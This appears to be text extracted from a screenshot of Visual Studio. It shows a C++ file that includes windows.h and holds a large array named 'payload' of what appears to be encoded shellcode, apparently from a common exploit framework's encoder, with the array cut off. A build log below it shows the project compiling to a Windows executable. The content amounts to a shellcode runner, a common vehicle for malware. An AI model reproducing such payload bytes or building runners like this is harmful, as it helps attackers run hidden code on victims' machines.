 main.cpp
ummedmeel
(Global Scope)
main(int argc, char ** argv)
#include <stdio.h>
#include <windows.h>
unsigned const char payload[] =
"\xda\xd6\xd9\x74\x24\xf4\x58\x2b\xc9\xb1\x88\xbf\x37\x96"
"\x85\x7a\x83\xc0\x04\x31\x78\x16\x03\x78\x16\xe2\xc2\x2b"
"\xe7\x1d\x09\xc4\x31\x0f\x88\x90\xe5\x24\x74\x68\x2f\x75"
"\x0a\xbb\xc1\x64\x09\xd2\x0f\x0a\xa9\x49\xf7\x69\x22\x83"
"\x0f\x53\xe4\x89\x22\x66\xb6\x3f\x9a\xdb\x87\x47\x94\xc5"
"\xa1\x10\x26\xe2\x3d\xc8\xa8\xa0\xf0\x8c\x85\xde\xf1\xb0"
"\xca\xe1\x27\x9a\x86\x85\xf6\x69\x40\xe4\xdd\x86\x72\x3b"
"\xa0\x38\x7b\xc1\xe7\x00\x5e\x44\x67\xcd\xde\xdf\xfd\xfb"
"\x79\xbf\xc2\xd7\x7a\xa5\xf5\x9b\x20\xc9\x32\x1c\xce\x69"
"\x74\xf4\x76\xe2\xfb\x8a\xf3\xce\xb3\xbd\x54\xd5\xd4\x1f"
"\x9f\x38\x4b\x11\x52\x98\xaa\x2d\x86\xcd\xab\x4f\x20\xfa"
"\xdd\x75\x63\x52\x51\x0f\x7c\xb6\x93\x82\xc3\xea\x1a\xeb"
"\xd8\x82\x8c\x9a\xdc\xf9\x27\xfd\x46\x3f\x21\x79\x73\x1f"
"\xa7\xfc\x00\x88\x3e\x50\x0d\xa1\xd9\x90\xd1\x18\x68\x42"
"\x23\x87\x5e\x35\x23\xbc\x73\x14\x71\x75\xa0\xb9\x72\x35"
"\xc6\xf7\x23\x81\x30\xbf\x4d\x01\x73\x05\xae\xae\x3b\xbc"
"\xde\x68\x04\x44\xa7\xc9\xf6\xed\x3b\x39\xf0\x27\xfb\xe8"
"\x01\x78\x33\x86\x17\x99\xe5\xd6\xc9\xfc\x03\xa7\xee\x66"
"\x4b\x31\x8b\x6b\x5b\x99\x59\x53\x9e\x1b\xff\x82\x46\xef"
"\x7e\xf2\x5d\x6b\x15\x77\x31\x97\xdb\x35\x09\xdd\x91\xce"
"\xc8\x09\x49\x92\xcc\x54\x76\x94\xd4\xd2\x2b\x7b\x6e\xf9"
"\x2b\x24\x81\x97\x45\xb7\x7f\xe0\x71\xe0\x61\x2c\xb8\x2f"
100 %
0
2
Ln: 53
Ch: 31
SPC
CRLF
Output
Show output from: Build
1>------ Build started: Project: ummedmeel, Configuration: Release Win32 ------
1>main.cpp
1>Generating code
1>1 of 4 functions (25.0%) were compiled, the rest were copied from previous compilation.
1>  0 functions were new in current compilation
1>  0 functions had inline decision re-evaluated but remain unchanged
1>Finished generating code
1>ummedmeel.vcxproj -> C:\Users\Ummed Meel\source\repos\ummedmeel\Release\ummedmeel.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build started at 11:17 AM and took 02.437 seconds ==========
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ummedmeel' (1 of 1 project)
ummedmeel
References
External Dependencies
Header Files
Resource Files
Source Files
main.cpp